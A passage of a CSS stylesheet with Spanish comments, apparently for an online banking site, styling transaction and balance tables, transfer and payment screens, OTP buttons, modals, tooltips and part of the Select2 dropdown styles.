        /* Definición de todas las celdas de la tabla  */
        padding: 5px;
        border-bottom: 1px solid #DDDDDD;
    }

    .tabla_consolidado .final {
        /* Definición de la última fila */
        font-weight: bold;
        color: #373737;
    }

    .tabla_consolidado .par {
        /* Estilo para las filas pares de la tabla */
        background-color: #F1F1F1;
    }

    .tabla_consolidado .saldo {
        /* Estilo para la columna de saldo */
        text-align: right; /* Los textos alienados a la dercha */
        padding-right: 20px; /* Espacio adicional a la derecha */
    }
/* ESTILOS PARA CONSULTAS */
.bordeizq {
    border-left: solid 1px #D6D6D6;
}

.bordertop {
    border-top: solid 1px #D6D6D6;
}

.tabla-consulta {
    border-left: solid 1px #D6D6D6;
    border-bottom: solid 1px #D6D6D6;
    border-right: none;
    background-image: url(../images/fondo-cuentas.gif);
    background-repeat: repeat-x;
    background-position: bottom;
    padding-left: 10px;
    padding-right: 10px;
}

.listaConsulta {
    /* Estilo del drop-down list para las cuentas */
    font-size: 10px;
    color: #666666;
    margin-left: 3px;
    margin-bottom: 0px;
    padding: 1px 0px;
}

.numeronuevo {
    /* Estilo del drop-down list para las cuentas */
    font-size: 10px;
    color: #666666;
    margin-left: 3px;
}

.radio-consulta {
    margin: 0px;
    padding: 0px;
}

.tabla-balance {
    border-top: solid 1px #5E92C0; /* linea azul sobre la tabla */
    border-bottom: solid 1px #D6D6D6; /* linea gris que termina la tabla */
}

    .tabla-balance td {
        padding: 5px; /* espaciado entre las celdas de la tabla */
    }

    .tabla-balance .par {
        /* se aplica sobre las filas pares */
        background-color: #F1F1F1;
    }

    .tabla-balance .final {
        /* Definición de la última fila */
        font-weight: bold;
        color: #373737;
    }

    .tabla-balance .saldo {
        /* Estilo para la columna de saldo */
        text-align: right; /* Los textos alienados a la dercha */
        padding-right: 20px; /* Espacio adicional a la derecha */
    }
/* Tabla de movimientos 
	Para formar la tabla se deben colocar los siguientes estilos:
	- tabla-movimiento a la tabla que va a contener toda la información
	- La primera fila de la tabla se debe definir como cabecera de columna. (Usar "th" en lugar de "td")
	- Se define el estilo de las filas pares en el TR que corresponda
	- Se define en todas las celdas de la última columna el estilo ".saldo" para que queden a 
	- Se define el estilo para la última fila llamado ".final
*/


.tabla-movimientosHeaderRight {
    border-top: solid 1px #5E92C0; /* Borde azul al principio de la tabla */
}


    .tabla-movimientosHeaderRight th {
        /* Estilo de la primera fila de la tabla */
        color: #5E92C0; /* Textos azules */
        font-size: 12px; /* Tamaño de fuente */
        font-weight: bold; /* Bold  */
        padding: 8px; /* Espacio interno de las celdas */
        padding-left: 5px;
        border-bottom: 1px solid #DDDDDD; /* Borde gris inferior */
    }

    .tabla-movimientosHeaderRight td {
        /* Definición de todas las celdas de la tabla  */
        padding: 5px;
        text-align: center;
        border-bottom: 1px solid #DDDDDD;
    }

    .tabla-movimientosHeaderRight .totales {
        /* Estilo para la fila de "totales" y de "vienen" */
        font-weight: bold;
        color: #373737;
        background-color: #F5F7FB; /* Fondo azul */
    }

    .tabla-movimientosHeaderRight .par {
        /* Estilo para las filas pares de la tabla */
        background-color: #F1F1F1;
    }

    .tabla-movimientosHeaderRight .saldo {
        /* Estilo para la columna de saldos debitos y créditos */
        text-align: right; /* Los textos alienados a la dercha */
        padding-right: 10px; /* Espacio adicional a la derecha */
    }

    .tabla-movimientosHeaderRight .monto {
        /* Estilo para la columna de saldos debitos y créditos */
        text-align: right; /* Los textos alienados a la dercha */
        padding-right: 10px; /* Espacio adicional a la derecha */
    }

.tabla-movimientos {
    border-top: solid 1px #5E92C0; /* Borde azul al principio de la tabla */
    table-layout: fixed;
    border-bottom: 1px solid #DDDDDD;
}

    .tabla-movimientos th {
        /* Estilo de la primera fila de la tabla */
        color: #5E92C0; /* Textos azules */
        font-size: 12px; /* Tamaño de fuente */
        font-weight: bold; /* Bold  */
        text-align: left; /* Le quitamos el alineado central de los textos */
        padding: 8px; /* Espacio interno de las celdas padding-left:5px;*/
    }

    .tabla-movimientos td {
        /* Definición de todas las celdas de la tabla  */
        padding: 5px;
    }

    .tabla-movimientos .totales {
        /* Estilo para la fila de "totales" y de "vienen" */
        font-weight: bold;
        color: #373737;
        background-color: #F5F7FB; /* Fondo azul */
    }

    .tabla-movimientos .par {
        /* Estilo para las filas pares de la tabla */
        background-color: #F1F1F1;
    }

    .tabla-movimientos .saldo {
        /* Estilo para la columna de saldos debitos y créditos */
        text-align: right; /* Los textos alienados a la dercha */ /* Espacio adicional a la derecha padding-right:10px;*/
    }


/**/
.tabla-movimientos1 {
    border-top: solid 1px #5E92C0; /* Borde azul al principio de la tabla */ /*table-layout:fixed;*/
}

    .tabla-movimientos1 th {
        /* Estilo de la primera fila de la tabla */
        color: #5E92C0; /* Textos azules */
        font-size: 12px; /* Tamaño de fuente */
        font-weight: bold; /* Bold  */
        text-align: left; /* Le quitamos el alineado central de los textos */
        padding: 8px; /* Espacio interno de las celdas padding-left:5px;*/
        border-bottom: 1px solid #DDDDDD; /* Borde gris inferior */
    }

    .tabla-movimientos1 td {
        /* Definición de todas las celdas de la tabla  */
        padding: 5px;
        border-bottom: 1px solid #DDDDDD;
    }

    .tabla-movimientos1 .totales {
        /* Estilo para la fila de "totales" y de "vienen" */
        font-weight: bold;
        color: #373737;
        background-color: #F5F7FB; /* Fondo azul */
    }

    .tabla-movimientos1 .par {
        /* Estilo para las filas pares de la tabla */
        background-color: #F1F1F1;
    }

    .tabla-movimientos1 .saldo {
        /* Estilo para la columna de saldos debitos y créditos */
        text-align: right; /* Los textos alienados a la dercha */ /* Espacio adicional a la derecha padding-right:10px;*/
    }






.tabla-movimientos2 {
    /*border-top: solid 1px #5E92C0;  Borde azul al principio de la tabla */
    /*table-layout: fixed;*/
}

    .tabla-movimientos2 th {
        /* Estilo de la primera fila de la tabla */
        color: #5E92C0; /* Textos azules */
        font-size: 12px; /* Tamaño de fuente */
        font-weight: bold; /* Bold  */
        text-align: left; /* Le quitamos el alineado central de los textos */
        padding: 8px; /* Espacio interno de las celdas padding-left:5px;*/
        border-bottom: 1px solid #DDDDDD; /* Borde gris inferior */
    }

    .tabla-movimientos2 td {
        /* Definición de todas las celdas de la tabla  */
        padding: 5px;
    }

        .tabla-movimientos2 td .chks {
            /* Definición de todas las celdas de checkbox  */
            padding: 5px 0px 5px 0px;
            width: 15px;
            text-align: center;
        }

            .tabla-movimientos2 td .chks input {
                margin-left: 0px;
            }

        .tabla-movimientos2 td .shortlbl {
            /* Definición de todas las celdas de etiquetas cortas  */
            width: 50px;
            text-align: left;
        }

        .tabla-movimientos2 td .longlbl {
            /* Definición de todas las celdas de etiquetas cortas  */
            width: 70px;
            text-align: left;
        }

    .tabla-movimientos2 .totales {
        /* Estilo para la fila de "totales" y de "vienen" */
        font-weight: bold;
        color: #373737;
        background-color: #F5F7FB; /* Fondo azul */
    }

    .tabla-movimientos2 .par {
        /* Estilo para las filas pares de la tabla */
        background-color: #F1F1F1;
    }

    .tabla-movimientos2 .saldo {
        /* Estilo para la columna de saldos debitos y créditos */
        text-align: right; /* Los textos alienados a la dercha */ /* Espacio adicional a la derecha padding-right:10px;*/
    }

.tabla-movimientos3 {
    border-top: solid 1px #5E92C0; /* Borde azul al principio de la tabla */
    table-layout: fixed;
}

    .tabla-movimientos3 th {
        /* Estilo de la primera fila de la tabla */
        color: #5E92C0; /* Textos azules */
        font-size: 12px; /* Tamaño de fuente */
        font-weight: bold; /* Bold  */
        text-align: left; /* Le quitamos el alineado central de los textos */
        padding: 8px; /* Espacio interno de las celdas padding-left:5px;*/
        border-bottom: 1px solid #DDDDDD; /* Borde gris inferior */
    }

    .tabla-movimientos3 td {
        /* Definición de todas las celdas de la tabla  */
        padding: 5px;
    }


        .tabla-movimientos3 td .chks {
            /* Definición de todas las celdas de checkbox  */
            padding: 5px 0px 5px 0px;
            width: 15px;
            text-align: center;
        }

            .tabla-movimientos3 td .chks input {
                margin-left: 0px;
            }

        .tabla-movimientos3 td .shortlbl {
            /* Definición de todas las celdas de etiquetas cortas  */
            width: 50px;
            text-align: left;
        }

        .tabla-movimientos3 td .longlbl {
            /* Definición de todas las celdas de etiquetas cortas  */
            width: 70px;
            text-align: left;
        }

    .tabla-movimientos3 .totales {
        /* Estilo para la fila de "totales" y de "vienen" */
        font-weight: bold;
        color: #373737;
        background-color: #F5F7FB; /* Fondo azul */
    }

    .tabla-movimientos3 .par {
        /* Estilo para las filas pares de la tabla */
        background-color: #F1F1F1;
    }

    .tabla-movimientos3 .saldo {
        /* Estilo para la columna de saldos debitos y créditos */
        text-align: right; /* Los textos alienados a la dercha */ /* Espacio adicional a la derecha padding-right:10px;*/
    }
/**/



/* Tabla de movimientos para la tabla de consulta movimientos
	Para formar la tabla se deben colocar los siguientes estilos:
	- tabla-movimiento a la tabla que va a contener toda la información
	- La primera fila de la tabla se debe definir como cabecera de columna. (Usar "th" en lugar de "td")
	- Se define el estilo de las filas pares en el TR que corresponda
	- Se define en todas las celdas de la última columna el estilo ".saldo" para que queden a 
	- Se define el estilo para la última fila llamado ".final
*/
.tabla-movimientosConsolidado {
    border-top: solid 1px #5E92C0; /* Borde azul al principio de la tabla */ /*table-layout:fixed;*/
}

    .tabla-movimientosConsolidado th {
        /* Estilo de la primera fila de la tabla */
        color: #5E92C0; /* Textos azules */
        font-size: 12px; /* Tamaño de fuente */
        font-weight: bold; /* Bold  */ /*text-align:left;				/* Le quitamos el alineado central de los textos */
        padding: 8px; /* Espacio interno de las celdas padding-left:5px;*/
        border-bottom: 1px solid #DDDDDD; /* Borde gris inferior */
    }

    .tabla-movimientosConsolidado td {
        /* Definición de todas las celdas de la tabla  */
        padding: 5px;
        border-bottom: 1px solid #DDDDDD;
    }

    .tabla-movimientosConsolidado .totales {
        /* Estilo para la fila de "totales" y de "vienen" */
        font-weight: bold;
        color: #373737;
        background-color: #F5F7FB; /* Fondo azul */
    }

    .tabla-movimientosConsolidado .par {
        /* Estilo para las filas pares de la tabla */
        background-color: #F1F1F1;
    }

    .tabla-movimientosConsolidado .saldo {
        /* Estilo para la columna de saldos debitos y créditos */
        text-align: right; /* Los textos alienados a la dercha */ /* Espacio adicional a la derecha padding-right:10px;*/
    }
/* ESTILOS PARA TRANSFERENCIAS */
.fondo-reg-transf {
    /* fondo para el registro de cuenta en las tranferencias */
    background-image: url(../images/fondo-registro-para-tranferencias.gif);
    background-position: bottom right;
    background-repeat: no-repeat;
}
/* ESTILOS PARA LA TRANSFERENCIA REALIZADA */
.num-confirmacion {
    font-size: 13px;
    font-weight: bold;
    background-color: #EBEBEB;
    /*padding: 5px 10px 5px 10px;*/
}
/* ESTILOS PARA LA TRANSFERENCIA Confirmación de clave */
.fondo-confirm-clave {
    background-image: url('../images/fondo-confirmacion-clave.gif');
    background-repeat: no-repeat;
    background-position: right bottom;
    height: 137px;
}
/* ESTILOS PARA PAGOS TDC */
.monto-a-pagar {
    font-weight: bold;
    text-align: right;
    padding-right: 10px;
}

.SibelButton {
    color: #EBEBEB;
    font-size: 11px;
    font-weight: bold;
    text-decoration: none;
    background-image: url(bot-der.gif);
    background-repeat: no-repeat;
    background-position: right;
    padding: 5px 23px 5px 20px;
}

.texto-azul-bold {
    /* Los links por defecto van a tener este tono de azul */
    color: #2D4B84;
    font-weight: bold;
}

.hr-color-azul {
    color: #2D4B84;
    background-color: #2D4B84;
    height: 1px;
    size: 1;
}

.modalBackground {
    background-color: Gray;
    filter: alpha(opacity=70);
    opacity: 0.7;
}


.modalProgressGreyBackground {
    background: #CCCCCC;
    filter: alpha(opacity=60);
    opacity: 0.6;
}

.modalProgressRedBackground {
    background: Red;
    filter: alpha(opacity=60);
    opacity: 0.6;
}

.modalPopup {
    text-align: center;
    padding-top: 30px;
    border-style: solid;
    border-width: 1px;
    background-color: White;
    width: 300px;
    height: 100px;
}
/* //Producto:PagosMasivos Iter:1 20090715 Isbel Gónzalez.*/
/* Control de subir archivos*/
div.fileinputs {
    position: relative;
}

div.fakefile {
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 1;
}

/*input.file {
	position: relative;
	text-align: right;
	-moz-opacity:0;
	filter:alpha(opacity: 0);
	opacity: 0;
	z-index: 2;
    left: 0px;
    bottom: 0px;
    }*/
/* Control de subir archivos omar*/
.SI-FILES-STYLIZED label.cabinet {
    width: 94px;
    height: 24px;
    background: url(../images/BotonExaminar.gif) 0 0 no-repeat;
    display: block;
    overflow: hidden;
    cursor: hand;
}

.SI-FILES-STYLIZED input.file {
    /*position: relative;*/
    width: 76px;
    height: 25px;
    opacity: 0;
    -moz-opacity: 0;
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
}

.texto-azul-h2 {
    font-weight: bold;
}

/** Master Page **/
.tdMenusup {
    background-image: url('../images/fondo-menu.gif');
    background-position: bottom right;
}

.tdMenuback {
    background-image: url('../images/fondo-menu1.gif');
    background-repeat: repeat-y;
}

.tdHeaderRight {
    background: url('../images/header12.png');
    background-repeat: no-repeat;
    background-position: right;
    height: 95px;
}


.classic {
    padding: 0.8em 1em;
}

.custom {
    padding: 0.5em 0.8em 0.8em 2em;
}

* html a:hover {
    background: transparent;
}

.classic {
    background: #FFFFAA;
    border: 1px solid #FFAD33;
}

.critical {
    background: #FFCCAA;
    border: 1px solid #FF3334;
}

.help {
    background: #9FDAEE;
    border: 1px solid #2BB0D7;
}

.info {
    background: #9FDAEE;
    border: 1px solid #2BB0D7;
}

.warning {
    background: #FFFFAA;
    border: 1px solid #FFAD33;
}

.cuadroTexto:blur {
}

.cuadroTexto:focus {
}

.cuadroTexto {
}

#N2T_copy {
    background-color: #333333;
    color: #FFFFFF;
    font-weight: bold;
    font-size: 13px;
    font-family: "Trebuchet MS";
    width: 400px;
    left: 0;
    top: 0;
    padding: 4px;
    position: absolute;
    text-align: left;
    z-index: 20;
    -moz-border-radius: 0 10px 10px 10px;
    filter: progid: DXImageTransform.Microsoft.Alpha(opacity=87);
    -moz-opacity: .87;
    -khtml-opacity: .87;
    opacity: .87;
}


#NT_copy {
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-box-shadow: 5px 5px 8px #CCC;
    -webkit-box-shadow: 5px 5px 8px #CCC;
    box-shadow: 5px 5px 8px #CCC;
    padding: 4px;
    position: absolute;
    text-align: left;
    z-index: 20;
    filter: progid: DXImageTransform.Microsoft.Alpha(opacity=87);
    -moz-opacity: .87;
    -khtml-opacity: .87;
    opacity: .87;
    display: inline;
    position: absolute;
    color: #111;
    border: 2px solid #CCc;
    background: #fff;
    font-size: small;
}

#NT_copyToolbox {
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-box-shadow: 5px 5px 8px #CCC;
    -webkit-box-shadow: 5px 5px 8px #CCC;
    box-shadow: 5px 5px 8px #CCC;
    padding: 4px;
    position: absolute;
    text-align: left;
    z-index: 20;
    filter: progid: DXImageTransform.Microsoft.Alpha(opacity=87);
    -moz-opacity: .87;
    -khtml-opacity: .87;
    opacity: .87;
    display: inline;
    position: absolute;
    color: #111;
    border: 2px solid #CCc;
    background: #fff;
    font-size: small;
}

.TooltipHtml {
    display: none;
}

#simplemodal-overlay {
    background-color: #aaaaaa;
}

#simplemodal-container {
    background-color: #ffffff;
    border: 8px solid #444;
    padding: 12px;
}


.tdHeaderExpiracion {
    background: url('bannerNuevo.png');
    background-repeat: no-repeat;
    background-position: left;
    height: 95px;
}

.tdTopExpiracion {
    background: url('fondo-ingreso-top.gif');
    background-repeat: repeat-x;
    background-position: right;
    height: 54px;
}

.tdBottomExpiracion {
    background: url('fondo-ingreso-bottom.gif');
    background-repeat: repeat-x;
    background-position: right;
    height: 54px;
}

.tdDivision {
    border-top: solid 1px #e7e7e7;
}

.texto-azul-h3 {
    /* con h2 definimos los sub-títulos. Por ejemplo, los títulos de las tablas */
    color: #5E92C0; /* Color azul claro */
    font-size: 12px;
    margin: 1px 0px 1px 0px; /* Margen superior e inferior de 10px, margen izquierdo de 5px */
    font-weight: bold;
}


.tabla_dt {
    border-top: solid 1px #5E92C0; /* Borde azul al principio de la tabla */
    table-layout: fixed;
}

    .tabla_dt th {
        /* Estilo de la primera fila de la tabla */
        color: #5E92C0; /* Textos azules */
        font-size: 12px; /* Tamaño de fuente */
        font-weight: normal; /* Le quitamos el bold por defecto del estilo */
        text-align: left; /* Le quitamos el alineado central de los textos */
        padding: 8px; /* Espacio interno de las celdas */
        padding-left: 5px;
        border-bottom: 1px solid #DDDDDD; /* Borde gris inferior */
    }

    .tabla_dt td {
        /* Definición de todas las celdas de la tabla  */
        /*padding: 5px;*/
        padding-top: 5px;
        padding-bottom: 5px;
        padding-right: 1px;
        padding-right: 1px;
        border-bottom: 1px solid #DDDDDD;
    }

    .tabla_dt .par {
        /* Estilo para las filas pares de la tabla */
        background-color: #F1F1F1;
    }

/* Estipo para el linkbutton de Registro Juridico */
.disabledlinkbuttontext {
    color: #EBEBEB;
    font-size: 11px;
    font-weight: bold;
    text-decoration: none;
    background-image: url(bot-der.gif);
    background-repeat: no-repeat;
    background-position: right;
    padding: 5px 23px 5px 20px;
    cursor: wait;
    display: none;
}

.new_bottomingreso {
    width: 100%;
    height: 40px;
    background-image: url(fondo-ingreso-bottom.gif);
    background-repeat: repeat-x;
    background-position: 50% bottom;
}

#boton {
    background-image: url(bot-izq.gif);
    background-repeat: no-repeat;
    background-position: left;
    padding: 5px 0px 5px 3px;
}

    #boton a {
        color: #EBEBEB;
        font-size: 11px;
        font-weight: bold;
        text-decoration: none;
        background-image: url(bot-der.gif);
        background-repeat: no-repeat;
        background-position: right;
        padding: 5px 23px 5px 20px;
    }

.botonnuevo {
    text-align: center;
}

    .botonnuevo a {
        display: block;
        width: 62px;
    }

.texto-azul-left {
    /* con h2 definimos los sub-títulos. Por ejemplo, los títulos de las tablas */
    color: #5E92C0; /* Color azul claro */
    font-size: 12px;
    margin: 10px 0px 10px 5px; /* Margen superior e inferior de 10px, margen izquierdo de 5px */
    font-weight: bold;
    text-align: center;
}

.nobr {
    white-space: nowrap;
}

.marginleft12 {
    margin-left: 12px;
}

.Altura60 {
    height: 60px;
}

.Altura30 {
    height: 30px;
}

.Ancho75Percent {
    width: 75%;
}

.chbMove label {
    position: relative;
    bottom: 2.4px;
}

/****Otp****/
.otpReintentar {
    background-image: none !important;
}

    .otpReintentar a {
        cursor: no-drop !important;
        background-image: none !important;
        background-color: rgba(110, 137, 173, 0.38);
        color: white;
    }

.otpOcultar {
    display: none !important;
}

.otpReintentar a {
    cursor: no-drop !important;
    background-image: none !important;
    background-color: rgba(110, 137, 173, 0.38);
    color: white;
}

/****Fin Otp****/
#boton.botonAjuste a {
    padding: 5px 18px 5px 16px;
}

h1.tituloh1 {
    width: 100%;
}

.boton100 {
    text-align: center;
}

    .boton100 a {
        display: block;
        width: 100px;
    }



/* ESTILOS PARA SERVICIOS*/
/* Tabla de Servicios 
	Para formar la tabla se deben colocar los siguientes estilos:
	- tabla_servicio a la tabla que va a contener toda la información. 
	  Ej: <table cellpadding="0" cellspacing="0" class="tabla_servicio">
	- La primera fila de la tabla se debe definir como cabecera de columna. (Usar "th" en lugar de "td").
	  Ej: <th width="15%" scope="col">Tipo</th>
	- Se define el estilo de las filas pares en el TR que corresponda. 
	  Ej:  <tr class="par">
	- Se define en todas las celdas de la última columna el estilo ".saldo" para que queden a la dercha
	  Ej: <td class="saldo">1.365,22</td> 
	  Ej: <th class="saldo" scope="col">Saldo Disponible</th>
	- Se define el estilo para la última fila llamado ".final"
	  Ej: <tr class="final">
*/

.tabla_servicio {
    width: 100%;
    border: 0;
    padding: 0;
    border-spacing: 0;
    text-align: left;
}

    .tabla_servicio th {
        background-color: #5E92C0;
        text-align: left;
        color: white;
        padding: 10px 10px !important;
        /*font-size: 14px;*/
    }

.tabla_grid th {
    font-size: 12px;
}

.tabla_grid .dataTables_filter {
    padding-top: 5px;
    padding-bottom: 5px;
    float: left;
}

/*.tabla_grid .grdHeader {
    padding: 5px 10px;
}*/

.tabla_servicio h2 {
    text-align: left;
}

.tabla_servicio .subtitulo {
    width: 100%;
    font-weight: bolder;
}

.tabla_servicio .Descripcion {
    height: 30px;
    width: 21%;
}

.tabla_servicio .Separacion {
    height: 30px;
    width: 10%;
}

.tabla_servicio .espacio {
    height: 30px;
    width: 2%;
}

.tabla_servicio .Datos {
    height: 30px;
    width: 67%;
}


a.tooltip {outline:none; }
a.tooltip strong {line-height:30px;}
a.tooltip:hover {text-decoration:none;} 
a.tooltip span {
    z-index:10;display:none; padding:14px 20px;
    margin-top:-30px; margin-left:28px;
    line-height:16px;
}
a.tooltip:hover span{
    display:inline; position:absolute; color:#111;
    border:2px solid #CCc; background:#fff;}
.callout {z-index:20;position:absolute;top:30px;border:0;left:-12px;
           
}    
a.tooltip span
{
    border-radius:4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;        
    -moz-box-shadow: 5px 5px 8px #CCC;
    -webkit-box-shadow: 5px 5px 8px #CCC;
    box-shadow: 5px 5px 8px #CCC;
} 

/*////////////////////////*/

/*
Version: 3.5.2 Timestamp: Sat Nov  1 14:43:36 EDT 2014
*/
.select2-container {
    /*margin: 0;*/
    position: relative;
    display: inline-block;
    /* inline-block for ie7 */
    zoom: 1;
    *display: inline;
    vertical-align: middle;
    font-size:10px;
}

.select2-container,
.select2-drop,
.select2-search,
.select2-search input {
  /*
    Force border-box so that % widths fit the parent
    container without overlap because of margin/padding.
    More Info : http://www.quirksmode.org/css/box.html
  */
  -webkit-box-sizing: border-box; /* webkit */
     -moz-box-sizing: border-box; /* firefox */
          box-sizing: border-box; /* css3 */
          font-size:10px;
}

.select2-container .select2-choice {
    display: block;
    height: 21px;
    padding: 0 0 0 3px;
    overflow: hidden;
    position: relative;

    border: 1px solid #717171;
    white-space: nowrap;
    line-height: 21px;
    color: #666666;
    text-decoration: none;

    border-radius: 2px;

    background-clip: padding-box;

    -webkit-touch-callout: none;
      -webkit-user-select: none;
         -moz-user-select: none;
          -ms-user-select: none;
              user-select: none;

    background-color: #fff;
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.5, #fff));
    background-image: -webkit-linear-gradient(center bottom, #eee 0%, #fff 50%);
    background-image: -moz-linear-gradient(center bottom, #eee 0%, #fff 50%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = '#ffffff', endColorstr = '#eeeeee', GradientType = 0);
    background-image: linear-gradient(to top, #eee 0%, #fff 50%);
}

html[dir="rtl"] .select2-container .select2-choice {
    padding: 0 8px 0 0;
}

.select2-container.select2-drop-above .select2-choice {
    border-bottom-color: #aaa;

    border-radius: 0 0 4px 4px;

    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.9, #fff));
    background-image: -webkit-linear-gradient(center bottom, #eee 0%, #fff 90%);
    background-image: -moz-linear-gradient(center bottom, #eee 0%, #fff 90%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);
    background-image: linear-gradient(to bottom, #eee 0%, #fff 90%);
}

.select2-container.select2-allowclear .select2-choice .select2-chosen {
    /*margin-right: 42px;*/
}

.select2-container .select2-choice > .select2-chosen {
    margin-right: 21px;
    display: block;
    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;
    float: none;
    width: auto;
}

html[dir="rtl"] .select2-container .select2-choice > .select2-chosen {
    margin-left: 21px;
    margin-right: 0;
}

.select2-container .select2-choice abbr {
    display: none;
    width: 12px;
    height: 12px;
    position: absolute;
    right: 24px;
    top: 8px;
    font-size: 1px;
    text-decoration: none;
    border: 0;
    background: url('../images/select2.png') right top no-repeat;
    cursor: pointer;
    outline: 0;
}

.select2-container.select2-allowclear .select2-choice abbr {
    /*display: inline-block;*/
}

.select2-container .select2-choice abbr:hover {
    background-position: right -11px;
    cursor: pointer;
}

.select2-drop-mask {
    border: 0;
    margin: 0;
    padding: 0;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 9998;
    /* styles required for IE to work */
    background-color: #fff;
    filter: alpha(opacity=0);
}

.select2-drop {
    /*width: auto !important;*/
    margin-top: -1px;
    position: absolute;
    z-index: 9999;
    top: 100%;

    background: #fff;
    color: #606060 !important;
    border: 1px solid #aaa;
    border-top: 0;

    border-radius: 0 0 4px 4px;

    -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, .15);
            box-shadow: 0 4px 5px rgba(0, 0, 0, .15);
}

.select2-drop.select2-drop-above {
    margin-top: 1px;
    border-top: 1px solid #aaa;
    border-bottom: 0;

    border-radius: 2px 2px 0 0;

    -webkit-box-shadow: 0 -4px 5px rgba(0, 0, 0, .15);
            box-shadow: 0 -4px 5px rgba(0, 0, 0, .15);
}

.select2-drop-active {
    /*border: 1px solid #5897fb;
    border-top: none;*/
}

.select2-drop.select2-drop-above.select2-drop-active {
    /*border-top: 1px solid #5897fb;*/
}

.select2-drop-auto-width {
    border-top: 1px solid #aaa;
    width: auto;
}

.select2-drop-auto-width .select2-search {
    padding-top: 4px;
}

.select2-container .select2-choice .select2-arrow {
    display: inline-block;
    width: 18px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;

    border-left: 1px solid #717171;
    border-radius: 0 4px 4px 0;

    background-clip: padding-box;

    background: #ccc;
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #ccc), color-stop(0.6, #eee));
    background-image: -webkit-linear-gradient(center bottom, #ccc 0%, #eee 60%);
    background-image: -moz-linear-gradient(center bottom, #ccc 0%, #eee 60%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = '#eeeeee', endColorstr = '#cccccc', GradientType = 0);
    background-image: linear-gradient(to top, #ccc 0%, #eee 60%);
}

html[dir="rtl"] .select2-container .select2-choice .select2-arrow {
    left: 0;
    right: auto;

    border-left: none;
    border-right: 1px solid #aaa;
    border-radius: 2px 0 0 2px;
}

.select2-container .select2-choice .select2-arrow b {
    display: block;
    width: 100%;
    height: 100%;
    background: url('../images/select2.png') no-repeat 0 1px;
}

html[dir="rtl"] .select2-container .select2-choice .select2-arrow b {
    background-position: 2px 1px;
}

.select2-search {
    display: inline-block;
    width: 100%;
    min-height: 21px;
    margin: 0;
    padding-left: 4px;
    padding-right: 4px;

    position: relative;
    z-index: 10000;

    white-space: nowrap;
}

.select2-search input {
    width: 100%;
    height: auto !important;
    min-height: 21px;
    padding: 4px 20px 4px 5px;
    margin: 0;

    outline: 0;
    /*font-family: sans-serif;*/
    font-size: 10px;

    border: 1px solid #aaa;
    border-radius: 0;

    -webkit-box-shadow: none;
            box-shadow: none;

    background: #fff url('../images/select2.png') no-repeat 100% -22px;
    background: url('../images/select2.png') no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));
    background: url('../images/select2.png') no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('../images/select2.png') no-repeat 100% -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('../images/select2.png') no-repeat 100% -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;
}

html[dir="rtl"] .select2-search input {
    padding: 4px 5px 4px 20px;

    background: #fff url('../images/select2.png') no-repeat -37px -22px;
    background: url('../images/select2.png') no-repeat -37px -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));
    background: url('../images/select2.png') no-repeat -37px -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('../images/select2.png') no-repeat -37px -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('../images/select2.png') no-repeat -37px -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;
}

.select2-drop.select2-drop-above .select2-search input {
    margin-top: 4px;
}

.select2-search input.select2-active {
    background: #fff url('../images/select2-spinner.gif') no-repeat 100%;
    background: url('../images/select2-spinner.gif') no-repeat 100%, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));
    background: url('../images/select2-spinner.gif') no-repeat 100%, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('../images/select2-spinner.gif') no-repeat 100%, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('../images/select2-spinner.gif') no-repeat 100%, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;
}

.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
    /*border: 1px solid #5897fb;*/
    outline: none;

    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3);
            box-shadow: 0 0 5px rgba(0, 0, 0, .3);
}

.select2-dropdown-open .select2-choice {
    border-bottom-color: transparent;
    -webkit-box-shadow: 0 1px 0 #fff inset;
            box-shadow: 0 1px 0 #fff inset;

    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;

    background-color: #eee;
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #fff), color-stop(0.5, #eee));
    background-image: -webkit-linear-gradient(center bottom, #fff 0%, #eee 50%);
    background-image: -moz-linear-gradient(center bottom, #fff 0%, #eee 50%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
    background-image: linear-gradient(to top, #fff 0%, #eee 50%);
}

.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
    /*border: 1px solid #5897fb;*/
    border-top-color: transparent;

    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(0.5, #eee));
    background-image: -webkit-linear-gradient(center top, #fff 0%, #eee 50%);
